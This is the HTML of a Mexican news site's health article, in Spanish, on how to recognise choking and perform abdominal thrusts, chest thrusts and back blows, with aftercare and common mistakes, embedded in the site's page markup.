class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" ><div class="tdi_51_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2022/09/2012-removebg-preview.png" alt="Logo"  title=""  width="546" height="457" src="[data-uri]" style="--smush-placeholder-width: 546px; --smush-placeholder-aspect-ratio: 546/457;" /></span></a></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;"><div id=tdi_62 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" ><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_80 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80"  style=" z-index: 999;"><div id=tdi_80 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" ><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="12627" data-autoload-type="next" data-autoload-count="5" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article
 id="template-id-5373"
 class="post-5373 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/"                     data-post-edit-url=""                     data-post-title="¿Cómo actuar si alguien se ahoga? La maniobra de Heimlich puede salvar miles de vidas"                ><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_98 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_98" ><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://encorto.mx/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Salud" class="tdb-entry-crumb" href="https://encorto.mx/category/salud/">Salud</a></span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://encorto.mx/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://encorto.mx/category/salud/",
                                "name": "Salud"
                            }
                        }    ]
                        }</script></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100 td-ss-row wpb_row td-pb-row" ><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_103 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_103" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://encorto.mx/category/salud/" ><span class="tdb-cat-bg"></span>Salud</a></div></div><div class="td_block_wrap tdb_title tdi_104 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">¿Cómo actuar si alguien se ahoga? La maniobra de Heimlich puede salvar miles de vidas</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://encorto.mx/author/admin/" title="admin"><img alt='' data-src='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://encorto.mx/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-10T13:36:47-07:00">10 septiembre, 2022</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" ><div class="tdb-block-inner td-fix-index"><a href="https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" ><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-12627">982</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><div id="tdi_109" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fcomo-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFC%C3%B3mo+actuar+si+alguien+se+ahoga%3F+La+maniobra+de+Heimlich+puede+salvar+miles+de+vidas&url=https%3A%2F%2Fencorto.mx%2Fcomo-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/&amp;media=https://encorto.mx/wp-content/uploads/2022/09/9-1.png&description=%C2%BFC%C3%B3mo+actuar+si+alguien+se+ahoga%3F+La+maniobra+de+Heimlich+puede+salvar+miles+de+vidas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFC%C3%B3mo+actuar+si+alguien+se+ahoga%3F+La+maniobra+de+Heimlich+puede+salvar+miles+de+vidas %0A%0A https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_110 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" ><div class="tdb-block-inner td-fix-index"> <a 
 href="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?fit=1200%2C600&ssl=1" 
 data-caption=""
 > <img decoding="async" 
 width="696" 
 height="348" 
 class="entry-thumb td-modal-image lazyload" 
 data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=696%2C348&ssl=1" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?w=1200&ssl=1 1200w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=300%2C150&ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=1024%2C512&ssl=1 1024w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=768%2C384&ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=150%2C75&ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=696%2C348&ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=1068%2C534&ssl=1 1068w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?resize=840%2C420&ssl=1 840w" data-sizes="(max-width: 696px) 100vw, 696px" 
 alt="" 
 title="9 (1)"
 src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /> </a></div></div><div class="td_block_wrap tdb_single_content tdi_111 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_111" ><div class="tdb-block-inner td-fix-index"><p>Para saber cómo actuar ante estas situaciones, el experto consultado por EP mantiene que lo primero de todo es que debemos pedir a la persona que tosa: “La tos es uno de los fenómenos que pueden solucionar la obstrucción porque cuando alguien va a toser se hace presión en los pulmones, algo que puede hacer que expulse lo que le está obstruyendo las vías”.</p><p>ACTUAR ANTE ESTAS SITUACIONES</p><figure class="wp-block-image is-resized"><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/prevento.mx/wp-content/uploads/2016/02/prod_1200_INT_maniobra_heimlich_01.jpg?resize=635%2C288&#038;ssl=1" alt="Maniobra de Heimlich, aprende a hacerla – prevento" width="635" height="288"/></figure><p>Descripción pasó a paso del procedimiento</p><ul class="wp-block-list"><li>Se deben buscar signos como incapacidad para hablar, toser o respirar adecuadamente.</li><li>Busque las manos que toman la garganta, que es la señal universal de socorro de la obstrucción grave de las vías aéreas.</li><li>Pregunte: &#8220;¿Se está ahogando?&#8221;</li><li>Si la persona puede hablar y respirar, se la debe estimular a toser pero sin que inicie maniobras de limpieza de la vía aérea; en su lugar se debe organizar la evaluación médica.</li><li>Si la persona que se asfixia asiente o no puede hablar, toser o respirar en forma adecuada, se asume una obstrucción grave de la vía aérea y la necesidad de maniobras de permeabilización de la vía aérea.</li></ul><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Maniobra de Heimlich (adulto, niño, bebé y en ti mismo)" width="696" height="392" data-src="https://www.youtube.com/embed/CsMfu8Iuvgc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></figure><p>Tratar al adulto o al niño consciente que se asfixia</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="298" height="169" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/image-5.jpeg?resize=298%2C169&#038;ssl=1" alt="" class="wp-image-12628 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/image-5.jpeg?w=298&amp;ssl=1 298w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/image-5.jpeg?resize=150%2C85&amp;ssl=1 150w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/169;" /></figure><ul class="wp-block-list"><li>Pararse justo detrás del adulto que se está ahogando o arrodillarse detrás del niño.</li><li>Comenzar con compresiones abdominales en las personas no embarazadas ni obesas; hacer compresiones torácicas en pacientes obesos y mujeres en las últimas etapas del embarazo.</li><li>Alternar entre series de compresiones abdominales (maniobra de Heimlich), compresiones torácicas y golpes en la espalda según sea necesario para aliviar la obstrucción.</li><li>Continúe hasta que se elimine la obstrucción o sea posible un manejo avanzado de la vía aérea.</li></ul><p>Si la persona pierde el conocimiento,&nbsp;comience la&nbsp;<a href="https://www.msdmanuals.com/es-mx/professional/cuidados-cr%C3%ADticos/paro-card%C3%ADaco-y-reanimaci%C3%B3n-cardiopulmonar/reanimaci%C3%B3n-cardiopulmonar-rcp-en-adultos">reanimación cardiopulmonar</a>. Después de cada serie de compresiones torácicas, mirar dentro de la boca del paciente antes de dar respiraciones de rescate y eliminar toda obstrucción visible que pueda alcanzarse. No realice barridos a ciegas de los dedos.</p><p>Compresiones abdominales (maniobra de Heimlich):</p><ul class="wp-block-list"><li>Rodear la cintura del paciente con los brazos.</li><li>Se debe cerrar un puño y colocarlo a mitad de camino entre el ombligo y la apófisis xifoides.</li><li>Se debe cubrir el puño con la otra mano (véase figura&nbsp;<a href="https://www.msdmanuals.com/es-mx/professional/cuidados-cr%C3%ADticos/paro-respiratorio/establecimiento-y-control-de-la-v%C3%ADa-a%C3%A9rea#v52127340_es">Compresiones abdominales con la víctima en posición de pie o sentada</a>).</li><li>Aplique un impulso firme hacia adentro y hacia arriba tirando con ambos brazos hacia atrás y hacia arriba.</li><li>Repetir las compresiones con rapidez 6 a 10 veces según sea necesario.</li></ul><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Enfermeras explican cómo realizar la maniobra de Heimlich en caso de atragantamiento" width="696" height="392" data-src="https://www.youtube.com/embed/vBvMbXjCA14?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></figure><p>Compresiones torácicas:</p><ul class="wp-block-list"><li>Rodear la cintura del paciente con los brazos.</li><li>Formar un puño y colocarlo sobre la mitad inferior del esternón.</li><li>Sostener el puño con la otra mano.</li><li>Realizar un movimiento firme hacia adentro mediante la tracción de ambos brazos hacia atrás.</li><li>Repetir las compresiones con rapidez 6 a 10 veces según sea necesario.</li></ul><p>Golpes en la espalda:</p><ul class="wp-block-list"><li>Colocar un brazo rodeando la cintura para sostener la parte superior del cuerpo del paciente; los niños pequeños pueden colocarse sobre las piernas del operador.</li><li>Inclinar a la persona hacia adelante en la cintura, unos 90 grados si es posible.</li><li>Usando el talón de la otra mano, aplicar 5 golpes firmes rápidos entre los omóplatos.</li></ul><p>Cuidados posteriores</p><ul class="wp-block-list"><li>Los pacientes con cualquier síntoma persistente después de la extracción de un cuerpo extraño deben someterse a una evaluación médica.</li></ul><p>Advertencias y errores comunes</p><ul class="wp-block-list"><li>Estas maniobras no deben realizarse si la persona que se está ahogando puede hablar, toser con fuerza o respirar en forma adecuada.</li><li>En pacientes obesos y mujeres al final del embarazo, se usan compresiones torácicas en lugar de abdominales.</li></ul></div></div><div class="td_block_wrap tdb_single_tags tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://encorto.mx/tag/heimlich/">heimlich</a></li><li><a href="https://encorto.mx/tag/maniobras/">maniobras</a></li><li><a href="https://encorto.mx/tag/salud/">Salud</a></li></ul></div></div><div class="wpb_wrapper 